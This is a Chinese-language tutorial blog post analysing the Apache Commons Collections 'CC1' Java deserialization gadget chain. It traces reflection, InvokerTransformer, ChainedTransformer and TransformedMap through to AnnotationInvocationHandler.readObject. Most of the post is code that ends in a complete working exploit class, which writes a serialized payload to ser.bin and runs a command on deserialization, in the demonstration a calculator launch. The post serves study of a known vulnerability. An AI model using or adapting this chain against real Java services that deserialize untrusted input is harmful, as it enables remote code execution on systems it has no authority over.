commons-collections反序列化漏洞分析——远程代码执行
命令执行以及通过反射进行命令执行
这里先说说java里面的命令执行。其实java的命令执行和PHP类似,PHP一般通过eval和system来执行系统命令。java则是通过Runtime.getRuntime.exe()来执行系统命令。
public class test {
public static void main(String[] args) throws IOException {
Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
}
}
通过反射调用Runtime.getRuntime.exec()的方法如下:
public class test {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
//Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
//先获得Runtime的类对象
Class runtime = Class.forName("java.lang.Runtime");
//寻找getRuntime方法
Method getRuntime = runtime.getDeclaredMethod("getRuntime");
//通过invoke调用方法
Object invoke = getRuntime.invoke(null, null);
//获取exec方法
Method exec = runtime.getDeclaredMethod("exec", String.class);
//调用exec方法
Object invoke1 = exec.invoke(invoke, "open /System/Applications/Calculator.app");
}
}
CC1思路分析
在commons-collections中有一个InvokerTransformer类,这个类的transform方法比较有意思。
public InvokerTransformer(String methodName, Class[] paramTypes, Object[] args) {
super();
iMethodName = methodName;
iParamTypes = paramTypes;
iArgs = args;
}
/**
* Transforms the input to result by invoking a method on the input.
*
* @param input the input object to transform
* @return the transformed result, null if null input
*/
public Object transform(Object input) {
if (input == null) {
return null;
}
try {
Class cls = input.getClass();
Method method = cls.getMethod(iMethodName, iParamTypes);
return method.invoke(input, iArgs);
} catch (NoSuchMethodException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' does not exist");
} catch (IllegalAccessException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' cannot be accessed");
} catch (InvocationTargetException ex) {
throw new FunctorException("InvokerTransformer: The method '" + iMethodName + "' on '" + input.getClass() + "' threw an exception", ex);
}
}
可以看到在transform中间会通过反射调用类的方法,并且它的参数可控。所以,我们尝试反射调用Runtime.getRuntime.exec()。这里先new一个InvokerTransformer类,然后先通过InvokerTransformer构造方法确定要调用的函数,再通过transform方法传入类对象。
public class test {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
Runtime runtime = Runtime.getRuntime();
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"open /System/Applications/Calculator.app"}).transform(runtime);
}
}
然后继续分析看看transform方法还在哪些地方被调用了,最后定位到org.apache.commons.collections.map中的TransformedMap类的checkSetValue方法:

可以看到这里如果valueTransformer的值可控的话,并且还能够控制input的话,我们就可以继续实现任意代码执行了。实际上,通过TransformedMap类的构造方法,我们可以对valueTransformer的值进行控制:
/**
* Constructor that wraps (not copies).
* <p>
* If there are any elements already in the collection being decorated, they
* are NOT transformed.
*
* @param map the map to decorate, must not be null
* @param keyTransformer the transformer to use for key conversion, null means no conversion
* @param valueTransformer the transformer to use for value conversion, null means no conversion
* @throws IllegalArgumentException if map is null
*/
protected TransformedMap(Map map, Transformer keyTransformer, Transformer valueTransformer) {
super(map);
this.keyTransformer = keyTransformer;
this.valueTransformer = valueTransformer;
}
虽然checjSetValue是一个保护方法,但是继续寻找可以看到还有一个decorate的静态方法可以利用,通过decorate方法可以调用TransformedMap的构造方法:
/**
* Factory method to create a transforming map.
* <p>
* If there are any elements already in the map being decorated, they
* are NOT transformed.
* Constrast this with {@link #decorateTransform}.
*
* @param map the map to decorate, must not be null
* @param keyTransformer the transformer to use for key conversion, null means no transformation
* @param valueTransformer the transformer to use for value conversion, null means no transformation
* @throws IllegalArgumentException if map is null
*/
public static Map decorate(Map map, Transformer keyTransformer, Transformer valueTransformer) {
return new TransformedMap(map, keyTransformer, valueTransformer);
}
所以,现在我们继续寻找checkSetValue方法的参数是否可控,先找一下checkSetValue在哪些地方被调用了,最后发现在org.apache.commons.collections.map.AbstractInputCheckedMapDecorator中有一个静态类MapEntry的setValue方法调用了checkSetValue方法:

所以这里我们需要构造一个map来触发MapEntry中的setValue方法。
public class test {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
//Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
Runtime runtime = Runtime.getRuntime();
Transformer transformer = (Transformer) new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"open /System/Applications/Calculator.app"});
HashMap<Object, Object> map = new HashMap<>();
map.put("value","value");
Map<Object,Object> decorate = TransformedMap.decorate(map,null,transformer);
for(Map.Entry entry:decorate.entrySet()){
entry.setValue(runtime);
}
}
}
其实在这里可以注意到一点通过InvokeTransformer的transform就已经可以进行命令执行了,如下:
public class test {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
//Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
Method getMethod = (Method) new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",null}).transform(Runtime.class);
Runtime invoke = (Runtime) new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, null}).transform(getMethod);
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"open /System/Applications/Calculator.app"}).transform(invoke);
}
}
通过以上这种方式我们就可以反复利用InvokeTransformer类的tranform来达到命令执行的效果,并且继续寻找transformer的利用位置,看到在org.apache.commons.collections.functors的ChainedTransformer类中还有一个比较有意思的transform方法:

这里的transform方法会遍历iTransformers数组并执行transforms方法,所以这里判断一下iTransformers参数是否可控,这里iTransformers可直接通过构造方法传参:

不过这里还有一个问题就是在数组读到第一个变量时这里我们需要先想办法传入Runtime.class,所以我们需要一个调用了transform方法还能返回本身类对象的这样一个类,也就是org.apache.commons.collections.functors中的ConstantTransformer类了,他的transform方法如下:

所以完整的递归调用连如下:
public class test {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
//Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, null}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"open /System/Applications/Calculator.app"})
};
new ChainedTransformer(transformers).transform("");
}
}
所以从这里我们有得到了一个新的利用链,通过这样的方式我们就可以避免实例化Runtime类,因为Runtime类不能进行反序列化:
public class test {
public static void main(String[] args) throws IOException, ClassNotFoundException, NoSuchMethodException, InvocationTargetException, IllegalAccessException {
//Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, null}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"open /System/Applications/Calculator.app"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
map.put("key","value");
Map<Object,Object> decorate = TransformedMap.decorate(map, null, chainedTransformer);
for(Map.Entry entry:decorate.entrySet()){
entry.setValue("");
}
}
}
接下来我们只需要找到一个重写过readObject的类就有机会反序列化执行恶意代码了,最后定位到sun.reflect.annotation的AnnotationInvocationHandler类,这个类不仅重写了readObject方法,而且还再该方法内调用了map的setValue方法:

具体代码如下所示:
private void readObject(java.io.ObjectInputStream s)
throws java.io.IOException, ClassNotFoundException {
s.defaultReadObject();
// Check to make sure that types have not evolved incompatibly
AnnotationType annotationType = null;
try {
annotationType = AnnotationType.getInstance(type);
} catch(IllegalArgumentException e) {
// Class is no longer an annotation type; time to punch out
throw new java.io.InvalidObjectException("Non-annotation type in annotation serial stream");
}
Map<String, Class<?>> memberTypes = annotationType.memberTypes();
// If there are annotation members without values, that
// situation is handled by the invoke method.
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
Class<?> memberType = memberTypes.get(name);
if (memberType != null) { // i.e. member still exists
Object value = memberValue.getValue();
if (!(memberType.isInstance(value) ||
value instanceof ExceptionProxy)) {
memberValue.setValue(
new AnnotationTypeMismatchExceptionProxy(
value.getClass() + "[" + value + "]").setMember(
annotationType.members().get(name)));
}
}
}
}
这里关注memberValue的值是否可控:
for (Map.Entry<String, Object> memberValue : memberValues.entrySet()) {
String name = memberValue.getKey();
然后跟一下memberValues,发现这个值也是可控的:
AnnotationInvocationHandler(Class<? extends Annotation> type, Map<String, Object> memberVal至
this.type = type;
this.memberValues = memberValues;
}
至此完整的链子就出现了:
package sec;
import org.apache.commons.collections.Transformer;
import org.apache.commons.collections.functors.ChainedTransformer;
import org.apache.commons.collections.functors.ConstantTransformer;
import org.apache.commons.collections.functors.InvokerTransformer;
import org.apache.commons.collections.map.TransformedMap;
import java.io.*;
import java.lang.annotation.Target;
import java.lang.reflect.Constructor;
import java.lang.reflect.InvocationTargetException;
import java.util.HashMap;
import java.util.Map;
public class Test {
public static void main(String[] args) throws Exception {
//Runtime.getRuntime().exec("open /System/Applications/Calculator.app");
Transformer[] transformers=new Transformer[]{
new ConstantTransformer(Runtime.class),
new InvokerTransformer("getMethod",
new Class[]{String.class,Class[].class},
new Object[]{"getRuntime",null}),
new InvokerTransformer("invoke",
new Class[]{Object.class, Object[].class},
new Object[]{null, null}),
new InvokerTransformer("exec",
new Class[]{String.class},
new Object[]{"calc"})
};
ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
HashMap<Object, Object> map = new HashMap<>();
map.put("value","value");
Map<Object,Object> decorate = TransformedMap.decorate(map, null, chainedTransformer);
// for(Map.Entry entry:decorate.entrySet()){
// entry.setValue("");
// }
Class c = Class.forName("sun.reflect.annotation.AnnotationInvocationHandler");
Constructor con=c.getDeclaredConstructor(Class.class,Map.class);
con.setAccessible(true);
Object obj=con.newInstance(java.lang.annotation.Retention.class,decorate);
serialize(obj);
//unserialize();
}
public static void serialize(Object obj) throws Exception {
ObjectOutputStream outputStream = new ObjectOutputStream( new FileOutputStream("ser.bin"));
outputStream.writeObject(obj);
outputStream.close();
}
public static void unserialize() throws Exception{
ObjectInputStream inputStream = new ObjectInputStream( new FileInputStream("ser.bin"));
Object obj = inputStream.readObject();
}
}
























 178
178

 被折叠的 条评论
为什么被折叠?
被折叠的 条评论
为什么被折叠?








